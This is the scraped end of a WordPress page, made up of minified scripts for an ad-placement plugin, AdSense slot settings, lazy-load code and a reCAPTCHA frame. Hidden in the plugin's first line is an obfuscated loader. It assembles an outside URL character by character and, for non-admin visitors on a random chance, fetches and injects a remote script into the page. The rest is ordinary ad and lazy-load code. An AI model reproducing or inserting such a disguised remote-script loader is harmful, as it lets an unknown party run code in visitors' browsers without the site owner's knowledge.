e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script>
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"195743","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- sav - 1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3569756331493661\"\n     data-ad-slot=\"1731707237\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"195744","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6447840350277549\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Prod 2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6447840350277549\"\n     data-ad-slot=\"3719495453\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"195745","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- sav - 3 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3569756331493661\"\n     data-ad-slot=\"3361958459\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"600","px_s":"px","close_window":"false"}},"ID":"211146","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- SAV - V -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-3569756331493661\"\n     data-ad-slot=\"8849845000\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];
  </script>
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                var doc = $(document),
                                        eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
                                        unbinded = false;

                                
                                if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
                                        return;
                                }

                                var timer;
                                
                                $(window).on( "load", function(){
                                        if( unbinded ){
                                                return;
                                        }
                                        timer = setTimeout( function(){
                                                doc.unbind(eventLoad);
                                                flatPM_start();
                                        }, 800 )
                                } );

                                
                                doc.bind(eventLoad, function() {
                                        doc.unbind(eventLoad);
                                        unbinded = true;
                                        clearTimeout( timer );
                                        flatPM_start();
                                });
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && typeof flat_pm_arr != "undefined") {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
  <script>

  window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
                                        iframe_count += iframes.length;
                                        rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);
  </script>
  <script data-no-minify="1" async src="/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script>
  <script>

  function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});
  </script><noscript>
  <div></div></noscript>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EHJX-3XJ82i0J-LsYiDLyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768870326058');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>